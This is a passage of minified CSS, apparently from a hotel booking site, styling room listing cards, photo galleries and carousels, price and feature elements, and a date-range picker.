23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker 